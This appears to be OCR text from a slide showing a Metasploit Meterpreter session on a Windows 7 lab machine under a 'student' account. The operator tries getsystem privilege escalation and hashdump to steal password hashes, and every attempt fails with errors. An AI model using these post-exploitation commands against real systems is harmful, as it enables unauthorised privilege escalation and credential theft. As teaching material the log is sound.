 meterpreter > getuid
Server username: Win764bit-PC\student
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment
 is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > getsystem -t 1
[-] priv_elevate_getsystem: Operation failed: Access is denie
d. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The paramet
er is incorrect.
meterpreter >